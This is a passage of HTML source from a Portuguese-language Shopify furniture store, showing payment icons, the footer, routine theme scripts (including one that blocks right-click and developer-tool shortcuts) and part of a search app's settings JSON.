                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/pt" title="">EMFURN</a></small>
        
          <small class="copyright__content">Powered By Shopify</small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Ao escolher uma seleção, a página inteira é atualizada.</li>
      <li id="a11y-new-window-message">Abre em uma nova janela.</li>
    </ul>

    <script>
      window.shopUrl = 'https://emfurn.com';
      window.routes = {
        cart_add_url: '/pt/cart/add',
        cart_change_url: '/pt/cart/change',
        cart_update_url: '/pt/cart/update',
        cart_clear_url: '/pt/cart/clear',
        cart_url: '/pt/cart',
        predictive_search_url: '/pt/search/suggest'
      };

      window.cartStrings = {
        error: `Ocorreu um erro ao atualizar o carrinho. Tente de novo.`,
        quantityError: `É possível adicionar apenas [quantity] unidade(s) desse item ao carrinho.`
      }

      window.variantStrings = {
        addToCart: `Adicionar ao carrinho`,
        soldOut: `Esgotado`,
        unavailable: `Indisponível`,
        unavailable_with_option: `[value] – indisponível`,
      }

      window.accessibilityStrings = {
        imageAvailable: `A imagem [index] está disponível no visualizador da galeria`,
        shareSuccess: `Link copiado para a área de transferência`,
        pauseSlideshow: `Pausar apresentação de slides`,
        playSlideshow: `Reproduzir apresentação de slides`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <style>  </style>
<div id="shopify-block-AU3c3YTVGQThSV21sT__5182184951224911228" class="shopify-block shopify-app-block">


<script type="text/javascript">
  try {
    window.RapidSearchSettings = {"last_import":"2024-09-12T12:24:40.510Z","expiration_date":null,"autocomplete_price_layout":"vertical","autocomplete_image_size":60,"badge_settings_auto":{"new_badge":{"enabled":true,"threshold":30},"discount_badge":{"enabled":true},"results_page_discount_badge":{"enabled":true},"stock_status":"instock","results_page_new_badge":{"enabled":true,"threshold":30}},"currency_format":{"default":"\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e","USD":"\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e"},"current_plan":"shopify_free_1","data_index":"es_sy4_free_9","default_currency":"USD","default_customer_group_id":0,"default_domain":"https:\/\/emfurn.com","default_language":"en","enabled":false,"enabled_languages":["en"],"enabled_resultpage":true,"fuzzy_search":true,"hide_prices_loggedout":false,"in_stock_only":false,"install_date":"2024-08-01T15:10:57.665Z","language":"","limit_exceeded":false,"mobile_optimized":true,"multiple_languages":false,"out_of_stock_show_addtocart":true,"out_of_stock_show_notify":false,"plan_name":"basic","resultpage_filters":[{"id":"category","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"product_type","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"price","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"brand","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"tags","title":"Tag","enabled":false,"type":"tag","appearance":"text","settings":{"mode":"show_all","values":[]}},{"id":"availability","title":"","enabled":true,"type":"default","appearance":"text"},{"enabled":true,"id":"Color","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Material","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Length","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Rivets","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Title","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Style","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Wire + Plug","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"color","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Leg Color","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Colors","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Size","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Size (Inch)","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"COLOR","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Specification","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Plug Type","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Emitting Color","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"PLUG TYPE","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"POWER SOURCE","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Number of Lights","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Color temperature","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Option","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Height","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Power supply","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Options","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"title","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Quantity","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Width","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Design","title":"","type":"attribute","appearance":"text"}],"resultpage_hide_parent_products":false,"resultpage_id":85789409365,"resultpage_mobile_optimized":false,"resultpage_pagination_type":"infinite_loading","resultpage_price_display_mode":"only_gross","resultpage_product_image_height":"","resultpage_product_image_width":"","resultpage_snapshot_alignment":"left","resultpage_snapshot_order":["image","name","price"],"resultpage_url":"pages\/rapid-search-results","show_child_data":true,"search_subcategory":false,"shopify_public_settings":{"csb_selectors_metafield_id":34714813595945,"storefront_access_token":"dac3d2b1a034b089d8826386fa000892","theme_settings":{"156393668905":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2023-08-06T03:47:27.000Z","name":"Viola","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":156393668905,"theme_store_id":1701,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:26:55.355Z"},"161324728617":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2023-10-07T20:31:07.000Z","name":"Upwork - Andrea","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":161324728617,"theme_store_id":1701,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:27:11.015Z"},"168694415657":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2024-06-24T04:10:24.000Z","name":"shrine-pro","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":168694415657,"theme_store_id":null,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:27:30.283Z"},"169016590633":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2024-07-05T04:31:54.000Z","name":"Updated copy of Updated copy of Upwork - Andrea","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":169016590633,"theme_store_id":1701,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:27:46.739Z"},"174333755689":{"collection_liquid_file":"sections\/collection-template.liquid","collection_page_enabled":false,"created_at":"2025-01-15T13:20:25.000Z","name":"UPDATED RETINA","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":174333755689,"theme_store_id":null,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:27:57.077Z"},"174899527977":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2025-02-10T23:22:00.000Z","name":"Viola 1.0.13","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":174899527977,"theme_store_id":1701,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:28:13.377Z","role":"unpublished"},"177591091497":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-06-10T14:51:18.000Z","name":"Updated copy of Viola 1.0.13","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":177591091497,"theme_store_id":1701,"theme_version":2,"assets_updated":"2025-06-10T14:52:17.999Z"},"177879875881":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-06-26T01:00:54.000Z","name":"Updated copy of Viola 